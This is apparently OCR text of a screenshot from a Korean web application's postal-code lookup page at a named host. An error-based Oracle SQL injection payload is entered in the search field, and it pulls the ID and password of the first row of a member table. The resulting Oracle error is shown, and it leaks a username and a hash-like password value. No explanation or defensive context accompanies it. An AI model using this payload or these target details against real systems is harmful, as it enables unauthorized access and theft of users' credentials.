 shanky.co.kr:38080/lhs/joi
주의 요함 shanky.co.kr:38080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 ser, (SELECT ID||' / '||PW FROM (SELECT ID, PW, ROWNUM AS RNUM FROM LHSMEMBER3) WHERE RNUM=1))=1 -- 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: zxcv /
228c520b2805b6778319d7af7442dd3fd631f1cd100d1adbea911b01a15081f2 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행